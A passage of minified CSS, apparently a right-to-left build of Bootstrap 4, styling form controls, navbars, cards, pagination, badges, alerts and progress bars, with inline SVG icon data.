und-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input[disabled]~.custom-control-label::before,.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;right:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;right:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50% / 50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgb(0 123 255 / .5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgb(0 123 255 / .5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgb(0 123 255 / .5)}.custom-switch{padding-right:2.25rem}.custom-switch .custom-control-label::before{right:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(0.25rem + 2px);right:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-transform 0.15s ease-in-out;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-transform 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(-.75rem);transform:translateX(-.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgb(0 123 255 / .5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem .75rem .375rem 1.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat left .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-left:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:#fff0;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + 0.5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-right:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-right:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 0.75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 0.75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;left:0;right:0;z-index:1;height:calc(1.5em + 0.75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;left:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 0.75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-right:inherit;border-radius:.25rem 0 0 .25rem}.custom-range{width:100%;height:1.4rem;padding:0;background-color:#fff0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgb(0 123 255 / .25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgb(0 123 255 / .25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgb(0 123 255 / .25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:#fff0;cursor:pointer;background-color:#dee2e6;border-color:#fff0;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:#fff0;cursor:pointer;background-color:#dee2e6;border-color:#fff0;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-left:.2rem;margin-right:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:#fff0;cursor:pointer;background-color:#fff0;border-color:#fff0;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-left:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid #fff0;border-top-right-radius:.25rem;border-top-left-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:#fff0;border-color:#fff0}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill>.nav-link,.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-left:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-right:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:#fff0;border:1px solid #fff0;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-left:0;padding-right:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-left:0;padding-right:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-left:0;padding-right:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-left:0;padding-right:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgb(0 0 0 / .9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgb(0 0 0 / .9)}.navbar-light .navbar-nav .nav-link{color:rgb(0 0 0 / .5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgb(0 0 0 / .7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgb(0 0 0 / .3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgb(0 0 0 / .9)}.navbar-light .navbar-toggler{color:rgb(0 0 0 / .5);border-color:rgb(0 0 0 / .1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgb(0 0 0 / .5)}.navbar-light .navbar-text a{color:rgb(0 0 0 / .9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgb(0 0 0 / .9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgb(255 255 255 / .5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgb(255 255 255 / .75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgb(255 255 255 / .25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgb(255 255 255 / .5);border-color:rgb(255 255 255 / .1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgb(255 255 255 / .5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgb(0 0 0 / .125);border-radius:.25rem}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-right-radius:calc(0.25rem - 1px);border-top-left-radius:calc(0.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-left-radius:calc(0.25rem - 1px);border-bottom-right-radius:calc(0.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-right:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgb(0 0 0 / .03);border-bottom:1px solid rgb(0 0 0 / .125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgb(0 0 0 / .03);border-top:1px solid rgb(0 0 0 / .125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-left:-.625rem;margin-bottom:-.75rem;margin-right:-.625rem;border-bottom:0}.card-header-pills{margin-left:-.625rem;margin-right:-.625rem}.card-img-overlay{position:absolute;top:0;left:0;bottom:0;right:0;padding:1.25rem;border-radius:calc(0.25rem - 1px)}.card-img,.card-img-top,.card-img-bottom{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-right-radius:calc(0.25rem - 1px);border-top-left-radius:calc(0.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(0.25rem - 1px);border-bottom-right-radius:calc(0.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-left:15px;margin-bottom:0;margin-right:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-right:0;border-right:0}.card-group>.card:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-left-radius:0}.card-group>.card:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-right-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion>.card:not(:first-of-type){border-top-right-radius:0;border-top-left-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item{display:-ms-flexbox;display:flex}.breadcrumb-item+.breadcrumb-item{padding-right:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-right:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-right:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.page-item:first-child .page-link{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item:last-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-left:.6em;padding-right:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#0062cc}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgb(108 117 125 / .5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgb(40 167 69 / .5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgb(23 162 184 / .5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgb(255 193 7 / .5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgb(220 53 69 / .5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#dae0e5}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgb(248 249 250 / .5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgb(52 58 64 / .5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-left:0;padding-right:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid #fff0;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-left:4rem}.alert-dismissible .close{position:absolute;top:0;left:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(-45deg,rgb(255 255 255 / .15) 25%,transparent 25%,transparent 50%,rgb(255 